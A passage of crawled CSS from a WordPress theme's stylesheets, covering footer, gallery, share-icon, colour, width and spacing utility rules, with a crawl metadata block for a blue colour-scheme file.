  clear: both; }
  .wp-block-archives-list + hr.wp-block-separator,
  .wp-block-categories-list + hr.wp-block-separator {
    clear: both; }

.wp-block-image + p + hr.wp-block-separator,
.wp-block-pullquote + p + hr.wp-block-separator {
  clear: both; }

.wp-block-embed-vimeo,
.wp-block-cover.has-background-dim {
  margin-bottom: 32px; }

iframe {
  width: 100%; }

.u-text-animation:not(.u-text-animation-initializd) {
  display: none; }

.article__content--post .gallery {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  .article__content--post .gallery > .gallery-item {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    flex: 0 0 50%;
    max-width: 50%; }
  .article__content--post .gallery .gallery-item a, .article__content--post .gallery .gallery-item img {
    display: block; }
  .article__content--post .gallery .gallery-item img {
    margin: auto; }
  @media (min-width: 992px) {
    .article__content--post .gallery.gallery-columns-1 > .gallery-item {
      flex: 0 0 100%;
      max-width: 100%; }
    .article__content--post .gallery.gallery-columns-2 > .gallery-item {
      flex: 0 0 50%;
      max-width: 50%; }
    .article__content--post .gallery.gallery-columns-3 > .gallery-item {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .article__content--post .gallery.gallery-columns-4 > .gallery-item {
      flex: 0 0 25%;
      max-width: 25%; }
    .article__content--post .gallery.gallery-columns-5 > .gallery-item {
      flex: 0 0 20%;
      max-width: 20%; }
    .article__content--post .gallery.gallery-columns-6 > .gallery-item {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .article__content--post .gallery.gallery-columns-7 > .gallery-item {
      flex: 0 0 14.28571425%;
      max-width: 14.28571425%; }
    .article__content--post .gallery.gallery-columns-8 > .gallery-item {
      flex: 0 0 12.5%;
      max-width: 12.5%; }
    .article__content--post .gallery.gallery-columns-9 > .gallery-item {
      flex: 0 0 11.1111110833%;
      max-width: 11.1111110833%; }
    .article__content--post .gallery.gallery-columns-10 > .gallery-item {
      flex: 0 0 10%;
      max-width: 10%; }
    .article__content--post .gallery.gallery-columns-11 > .gallery-item {
      flex: 0 0 9.0909090833%;
      max-width: 9.0909090833%; }
    .article__content--post .gallery.gallery-columns-12 > .gallery-item {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; } }

.site-footer.footer-default-v7 .footer-social-menu a {
  border-radius: 50% !important; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    background-color: transparent !important; }

.site-footer.footer-default-v9 .footer-social-menu li {
  display: inline-block; }
  .site-footer.footer-default-v9 .footer-social-menu li:not(:last-child) {
    margin-right: 0.5rem; }
  @media (min-width: 576px) {
    .site-footer.footer-default-v9 .footer-social-menu li {
      margin-bottom: 0 !important; } }

.site-footer.footer-default-v9 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v10 .textwidget {
  font-size: 1rem; }

.site-footer.footer-default-v10 .footer-primary-menu {
  margin-bottom: 0 !important;
  flex-wrap: wrap; }
  .site-footer.footer-default-v10 .footer-primary-menu li {
    line-height: 20px; }
  .site-footer.footer-default-v10 .footer-primary-menu li, .site-footer.footer-default-v10 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.footer-default-v10 .footer-bottom .footer-logo a {
  margin-bottom: 0 !important; }

.site-footer.footer-default-v11 .widget__title {
  font-weight: 600 !important; }

.site-footer.footer-default-v11 .textwidget p {
  color: #8c98a4 !important;
  font-size: 12.8px; }

.site-footer.footer-default-v11 .menu-footer-social-menu-container ul.menu {
  flex-direction: row !important; }

.site-footer.footer-default-v11 .footer-social-menu li {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.site-footer.footer-default-v11 .footer-social-menu a {
  border-radius: 50% !important; }

.site-footer.footer-default-v11 .row .column .widget:last-child,
.site-footer.footer-default-v10 .border-bottom .row .column .widget:last-child,
.site-footer.footer-default-v9 .row .column .widget:last-child,
.site-footer.footer-default-v8 .row .column .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .col-md-4, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-4.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-4.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-5.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-5.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container, .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container, .subscribe-form.subscribe-form-7.wpforms-container .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container,
.site-footer.site-footer__default.style-v2 .footer-static-v2 .row div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container, div.wpforms-container-full.subscribe-form-7.subscribe-form .site-footer.site-footer__default.style-v2 .footer-static-v2 .row .wpforms-submit-container {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v2 .footer-static-v2 .row .d-flex {
  margin: 0 !important; }

.site-footer.site-footer__default.style-v2 .social-icon-menu a {
  border-radius: 0.3125rem !important; }

.site-footer.site-footer__default.style-v2 .widget__title {
  font-weight: 400 !important; }

.site-footer.site-footer__default.style-v3 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__default.style-v4 .footer-social-menu {
  text-align: end; }
  .site-footer.site-footer__default.style-v4 .footer-social-menu a {
    border-radius: 50% !important; }
    .site-footer.site-footer__default.style-v4 .footer-social-menu a:hover {
      color: #fff !important;
      background: #77838f !important;
      box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.site-footer.site-footer__default.style-v4 .footer-primary-menu {
  margin-bottom: 0;
  text-align: center; }
  .site-footer.site-footer__default.style-v4 .footer-primary-menu li > a {
    padding: 0; }

.site-footer.site-footer__default.style-v4 .logo-v4 > a {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__default.style-v4 .logo-v4 > a svg {
    width: 40px;
    height: 40px; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a {
  display: inline-flex;
  align-items: center; }

.site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner {
  font-size: 11px;
  text-align: left; }
  .site-footer.site-footer__default.style-v4 .fgb-button-wrapper .fgb-button--inner strong {
    font-size: 14px; }

.site-footer.site-footer__default.style-v5 li > a {
  padding: 0; }

.site-footer.style-v12 .footer-primary-menu li:last-child {
  margin-right: 0 !important; }

.site-footer.style-v12 .footer-primary-menu a {
  padding: 0 !important; }

.site-footer.style-v13 .footer-social-menu li {
  margin-right: 0 !important; }

.site-footer.style-v15 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.style-v15 .footer-primary-menu a {
    padding: 0 !important; }

.site-footer.site-footer__default.style-v16 .widget {
  width: 100%; }
  .site-footer.site-footer__default.style-v16 .widget:last-child {
    margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v1 .widget:last-child {
  margin-bottom: 0 !important; }

.site-footer.site-footer__primary.style-v4 .widget:last-child {
  margin-bottom: 0 !important; }

@media (min-width: 576px) {
  .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button {
    margin-bottom: 0 !important; } }

.site-footer.site-footer__primary.style-v5 .footer-primary-menu {
  margin-bottom: 0 !important; }
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
    display: inline-block; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li:not(:last-child) {
      margin-right: 0.5rem; }
    .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a {
      color: rgba(255, 255, 255, 0.7);
      padding: 0 !important; }
      .site-footer.site-footer__primary.style-v5 .footer-primary-menu li a:hover {
        color: #fff; }

.site-footer.site-footer__primary.style-v5 .footer-social-menu {
  text-align: right; }
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li {
    padding: 0 !important; }
    .site-footer.site-footer__primary.style-v5 .footer-social-menu li a {
      background: rgba(248, 249, 250, 0.1) !important;
      border-color: transparent !important;
      color: #f8f9fa;
      width: 2rem !important; }
      .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover {
        color: #1e2022 !important;
        background: #f8f9fa !important;
        box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35) !important; }

[dir="rtl"] .front-portfolio-pagination .prev,
[dir="rtl"] .front-portfolio-pagination .next {
  transform: rotate(180deg); }

.portfolio-post-content {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.share-icon > .btn-icon__inner {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  font-family: 'Font Awesome 5 Brands'; }

.share-facebook > .btn-icon__inner::before {
  content: "\f39e"; }

.share-twitter > .btn-icon__inner::before {
  content: "\f099"; }

.share-linkedin > .btn-icon__inner::before {
  content: "\f0e1"; }

.share-jetpack-whatsapp > .btn-icon__inner::before {
  content: "\f232"; }

.share-tumblr > .btn-icon__inner::before {
  content: "\f173"; }

.share-pinterest > .btn-icon__inner::before {
  content: "\f231"; }

.share-reddit > .btn-icon__inner::before {
  content: "\f281"; }

.share-pocket > .btn-icon__inner::before {
  content: "\f265"; }

.share-telegram > .btn-icon__inner::before {
  content: "\f3fe"; }

.share-skype > .btn-icon__inner::before {
  content: "\f17e"; }

.share-print > .btn-icon__inner {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
  .share-print > .btn-icon__inner::before {
    content: "\f02f"; }

.list-inline-item-end {
  display: none; }

.hero-subscribe-2 .input-group .form-control:last-child {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.hero-subscribe-2 .input-group .wpcf7-not-valid-tip {
  position: absolute !important;
  top: 105%; }

.hero-subscribe-2 .wpcf7-response-output {
  display: none !important; }

.hero-subscribe-2 .btn-primary {
  font-size: 0;
  width: 64px;
  height: 68px; }
  .hero-subscribe-2 .btn-primary:hover, .hero-subscribe-2 .btn-primary:focus {
    transform: translateY(0px); }

.hero-subscribe-2 .input-group-append:before {
  content: "\f1d8";
  font-weight: 600;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  z-index: 10;
  font-size: 1.25rem;
  top: 50%;
  left: 45%;
  transform: translate(-50%, -50%); }

.hero-subscribe-2 .input-group-append .ajax-loader {
  width: 0; }

.page-template-template-terms-conditions #content .list-group ul {
  margin-left: 1rem; }

.footer-button-link a {
  min-width: 9.6875rem; }

.page-template-template-privacy-policy #content h2,
.page-template-template-privacy-policy #content h3,
.page-template-template-privacy-policy #content h4,
.page-template-template-privacy-policy #content h5,
.page-template-template-privacy-policy #content h6 {
  font-weight: 600 !important; }

.header-nav-menu-block li a {
  display: flex !important;
  align-items: center !important;
  font-size: 0.875rem !important;
  color: #77838f !important;
  padding-left: 0 !important;
  padding-top: 8px !important;
  padding-bottom: 8px !important; }

.has-primary-color {
  color: #377dff; }

.has-primary-background-color {
  background-color: #377dff; }

.has-secondary-color {
  color: #77838f; }

.has-secondary-background-color {
  background-color: #77838f; }

.has-success-color {
  color: #00c9a7; }

.has-success-background-color {
  background-color: #00c9a7; }

.has-info-color {
  color: #00dffc; }

.has-info-background-color {
  background-color: #00dffc; }

.has-warning-color {
  color: #ffc107; }

.has-warning-background-color {
  background-color: #ffc107; }

.has-danger-color {
  color: #de4437; }

.has-danger-background-color {
  background-color: #de4437; }

.has-light-color {
  color: #f8f9fa; }

.has-light-background-color {
  background-color: #f8f9fa; }

.has-dark-color {
  color: #1e2022; }

.has-dark-background-color {
  background-color: #1e2022; }

.has-white-color {
  color: #fff; }

.has-white-background-color {
  background-color: #fff; }

.has-indigo-color {
  color: #2d1582; }

.has-indigo-background-color {
  background-color: #2d1582; }

/*------------------------------------
  Navbar Expand
------------------------------------*/
@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__sub-menu--spacer .hs-has-sub-menu {
    padding-left: 0 !important; } }

.navbar-expand .u-header__sub-menu--spacer .hs-has-sub-menu {
  padding-left: 0 !important; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: http://wellips.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.1.3
body_size: 70133
content:
/**
 * Blue color styles
 */
.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-25 {
  width: 25% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-50 {
  width: 50% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-75 {
  width: 75% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

@media (min-width: 576px) {
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-20 {
    width: 20% !important; }
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; }
  .w-sm-90 {
    width: 90% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; } }

@media (min-width: 768px) {
  .w-md-15 {
    width: 15% !important; }
  .w-md-20 {
    width: 20% !important; }
  .w-md-25 {
    width: 25% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; }
  .w-md-90 {
    width: 90% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; } }

@media (min-width: 992px) {
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-20 {
    width: 20% !important; }
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; }
  .w-lg-90 {
    width: 90% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; } }

@media (min-width: 1200px) {
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-20 {
    width: 20% !important; }
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; }
  .w-xl-90 {
    width: 90% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; } }

.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2 {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0 {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3 {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0 {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; } }

/*196aff*/
/*1a6aff*/
/*secondary*/
a,
.site-footer.site-footer__default .product-categories .cat-item-link:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .active > .woocommerce-widget-layered-nav-list__item,
.page-template-template-terms-conditions .list-group ul .site-footer .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .page-template-template-terms-conditions .list-group ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li .active > a,
.blog-sidebar .widget_meta ul li .active > a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-item,
.blog-sidebar .widget_meta ul .active > .list-group-item,
.page-template-template-terms-conditions .list-group ul .active > .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list .active > a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > a,
.blog-sidebar .widget_meta ul .wp-block-categories-list .active > a,
.wp-block-categories-list .blog-sidebar .widget_meta ul .active > a,
.page-template-template-terms-conditions .list-group ul .wp-block-categories-list .active > a,
.wp-block-categories-list .page-template-template-terms-conditions .list-group ul .active > a,
.front-user-account-menu-sidebar li a.active,
.front-user-account-menu-sidebar li a:hover,
.front-user-account-menu-sidebar li a.active span,
.front-user-account-menu-sidebar li a:hover span,
.front-wpjm-pages .bootstrap-select > .bs-placeholder:not(:hover),
.front-wpjmr-pages .bootstrap-select > .bs-placeholder:not(:hover),
.mas-wpjmc-pages .bootstrap-select > .bs-placeholder:not(:hover),
.job-manager-alert-pages .bootstrap-select > .bs-placeholder:not(:hover),
.u-header-collapse__nav-link.active,
.u-header-collapse__submenu-nav-link.active,
.u-header__navbar-brand-text,
.u-header__navbar-brand-text:focus,
.u-header__navbar-brand-text:hover,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
.blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a.active, .blog-sidebar .widget_meta ul .list-group-item.active,
.blog-sidebar .widget_meta ul .wp-block-categories-list a.active,
.wp-block-categories-list .blog-sidebar .widget_meta ul a.active,
.blog-sidebar .widget_meta ul .wp-block-categories__list a.active,
.wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
.single-product .flex-direction-nav .flex-prev:hover,
.single-product .flex-direction-nav .flex-next:hover,
.single-product .flex-direction-nav .flex-prev,
.single-product .flex-direction-nav .flex-next,
.wpjm-pagination .page-numbers:hover,
.wpjmr-pagination .page-numbers:hover,
.mas-wpjmc-pagination ul .page-numbers:hover,
.btn-outline-primary,
.wp-block-button.is-style-outline .wp-block-button__link,
h1 > a:hover,
h2 > a:hover,
h3 > a:hover,
h4 > a:hover,
h5 > a:hover,
h6 > a:hover,
.h1 > a:hover,
.h2 > a:hover,
.h3 > a:hover,
.h4 > a:hover,
.h5 > a:hover,
.page-template-template-terms-conditions #content h2 > a:hover,
.page-template-template-terms-conditions #content h3 > a:hover,
.page-template-template-privacy-policy #content h2 > a:hover,
.page-template-template-privacy-policy #content h3 > a:hover,
.h6 > a:hover, .comment-list .comment-reply-title a > a:hover,
.pingback .url > a:hover, .trackback .url > a:hover,
.blog-sidebar .wp-block-latest-posts > li a > a:hover,
.blog-sidebar .wp-block-latest-comments > li a > a:hover,
.blog-sidebar #recentcomments > li a > a:hover,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a > a:hover,
.blog-sidebar .widget_rss li .rsswidget > a:hover,
.page-template-template-terms-conditions #content h4 > a:hover,
.page-template-template-privacy-policy #content h4 > a:hover,
.link__icon,
